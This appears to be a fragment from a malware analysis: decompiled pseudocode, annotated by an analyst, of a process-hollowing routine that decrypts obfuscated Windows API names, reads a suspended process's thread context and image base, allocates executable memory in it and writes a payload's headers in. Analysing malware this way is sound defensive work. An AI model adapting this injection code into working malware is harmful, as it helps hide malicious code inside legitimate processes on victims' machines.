 thread_context->ContextFlags = 0x10007;
mw_decrypt(encrypted_GetThreadContext);
v7 = LoadLibraryA(encrypted_kernel32dll_);
GetThreadContext = GetProcAddress(v7, encrypted_GetThreadContext);
if ( !((int (__stdcall *)(_DWORD, LPCONTEXT))GetThreadContext)(DWORD1(hProcess), thread_context) )// read new thread's context in
return 1;
mw_decrypt(encrypted_ReadProcessMemory);
v9 = LoadLibraryA(encrypted_kernel32dll_);
ReadProcessMemory = GetProcAddress(v9, encrypted_ReadProcessMemory);
mw_decrypt(encrypted_WriteProcessMemory);
v11 = LoadLibraryA(encrypted_kernel32dll_);
WriteProcessMemory = GetProcAddress(v11, encrypted_WriteProcessMemory);
((void (__stdcall *)(_DWORD, DWORD, char *, signed int, _DWORD))ReadProcessMemory)(// read the new process's image base address
hProcess,
thread_context->Ebx + 8, // // Address of PEB is stored in ebx, &PEB + 8 points to ImageBaseAddress
&imageBaseAddr,
4,
0);
mw_decrypt(encrypted_VirtualAllocEx);
v12 = LoadLibraryA(encrypted_kernel32dll_);
v13 = GetProcAddress;
VirtualAllocEx = GetProcAddress(v12, encrypted_VirtualAllocEx);
v22 = (int)(v2 + 0xD);
v23 = ((int (__stdcall *)(_DWORD, _DWORD, _DWORD, signed int, signed int))VirtualAllocEx)(// allocate a remote buffer in the new process's memory
hProcess,
v2[0xD],
v2[20],
12288,
64);
((void (__stdcall *)(_DWORD, int, _DWORD *, _DWORD, _DWORD))WriteProcessMemory)(hProcess, v23, v1, v2[0x15], 0);// write headers in